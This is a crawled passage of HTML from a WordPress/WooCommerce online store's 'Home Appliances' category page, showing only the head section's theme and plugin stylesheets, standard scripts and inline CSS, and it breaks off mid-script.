

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emall.kargomind.com/product-category/home_appliances/
body_size: 36160
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">  
<link rel="profile" href="//gmpg.org/xfn/11"/>
 				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Home Appliances &#8211; E-mall</title>
<!--[if lt IE 9]>
		<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="E-mall &raquo; Feed" href="https://emall.kargomind.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-mall &raquo; Comments Feed" href="https://emall.kargomind.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-mall &raquo; Home Appliances Category Feed" href="https://emall.kargomind.com/product-category/home_appliances/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/emall.kargomind.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900%7CDancing+Script%3A400%2C700&#038;ver=1.0.0#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='tmpmela-block-style-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/blocks.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='tmpmela-isotope-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/isotop-port.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='tmpmela-custom-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/custom.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/owl.carousel.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/owl.transitions.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='shadowbox-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/shadowbox.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='tmpmela-shortcode-style-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/shortcode_style.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='animate-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/animate.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='tmpmela-woocommerce-css-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/woocommerce.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://emall.kargomind.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://emall.kargomind.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.2.4' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://emall.kargomind.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.2.4' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//emall.kargomind.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.25.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://emall.kargomind.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://emall.kargomind.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://emall.kargomind.com/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=5.0.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://emall.kargomind.com/wp-content/plugins/woo-product-slider-and-carousel-with-category/assets/css/slick.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='wcpscwc-public-style-css' href='https://emall.kargomind.com/wp-content/plugins/woo-product-slider-and-carousel-with-category/assets/css/wcpscwc-public.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='OCWMA_front_css-css' href='https://emall.kargomind.com/wp-content/plugins/multiple-shipping-address-woocommerce/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://emall.kargomind.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763694766' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:14px}
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.32.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='tmpmela-child-style-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/style.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='tmpmela-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C300italic%2C400italic%2C600italic%7CBitter%3A400%2C600&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://emall.kargomind.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='tmpmela-style-css' href='https://emall.kargomind.com/wp-content/themes/shopinia_layout5/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css' href='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfmvm_custom_subscribe_button_css-css' href='https://emall.kargomind.com/wp-content/uploads/wcfm/wcfmvm-style-custom-subscribe-button-1625556620.css?ver=2.11.8' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=7.8.2' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='select2_css-css' href='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='grid-list-layout-css' href='https://emall.kargomind.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/css/style.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='grid-list-button-css' href='https://emall.kargomind.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/css/button.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://emall.kargomind.com/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<!--n2css--><!--n2js--><script src='https://emall.kargomind.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='OCWMA_front_js-js-extra'>
/* <![CDATA[ */
var OCWMAscript = {"ajax_url":"https:\/\/emall.kargomind.com\/wp-admin\/admin-ajax.php","object_name":"https:\/\/emall.kargomind.com\/wp-content\/plugins\/multiple-shipping-address-woocommerce"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/multiple-shipping-address-woocommerce/js/front.js?ver=1.0.0' id='OCWMA_front_js-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/anime.min.js?ver=6.1.1' id='anime-js-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/jquery.custom.min.js?ver=6.1.1' id='tmpmela-custom-script-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/jquery.isotope.min.js?ver=6.1.1' id='isotope-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/megnor.min.js?ver=6.1.1' id='tmpmela-megnor-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/custom.js?ver=6.1.1' id='tmpmela-custom-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/owl.carousel.min.js?ver=6.1.1' id='owlcarousel-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/jquery.validate.js?ver=6.1.1' id='validate-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/shadowbox.js?ver=6.1.1' id='shadowbox-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/jquery.megamenu.js?ver=6.1.1' id='megamenu-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/easyResponsiveTabs.js?ver=6.1.1' id='easyResponsiveTabs-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/jquery.treeview.js?ver=6.1.1' id='jtree-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/countUp.js?ver=6.1.1' id='countUp-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/jquery.countdown.min.js?ver=6.1.1' id='countdown-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/html5.js?ver=6.1.1' id='tmpmela-html5-js'></script>
<script id='phpvariable-js-extra'>
/* <![CDATA[ */
